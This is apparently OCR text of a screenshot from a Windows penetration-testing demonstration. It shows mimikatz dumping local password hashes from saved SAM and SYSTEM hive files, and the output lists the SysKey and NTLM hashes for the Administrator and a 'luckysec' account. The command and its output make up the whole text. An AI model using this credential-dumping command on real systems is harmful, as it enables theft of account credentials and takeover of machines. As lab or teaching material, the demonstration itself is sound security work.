 管理员: C:\Windows\System32\cmd.exe
C:\Users\Administrator\Desktop\tools>mimikatz.exe "lsadump::sam /sam:Sam.hiv /system:Sys.hiv " exit> pwd.txt
C:\Users\Administrator\Desktop\tools>
pwd - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::sam /sam:Sam.hiv /system:Sys.hiv
Domain : LUCKYSECD424
SysKey : 2d281259e870dfe3e736154e40cc340a
Local SID : S-1-5-21-2435959929-4140596049-2797878921
SAMKey : 2386e2914c1a4bee5a5da62454c11197
RID : 000001f4 (500)
User : Administrator
Hash NTLM: 579da618cfbfa85247acf1f800a280a4
RID : 000001f5 (501)
User : Guest
RID : 000003e8 (1000)
User : luckysec
Hash NTLM: 31d6cfe0d16ae931b73c59d7e0c089c0
mimikatz(commandline) # exit
Bye!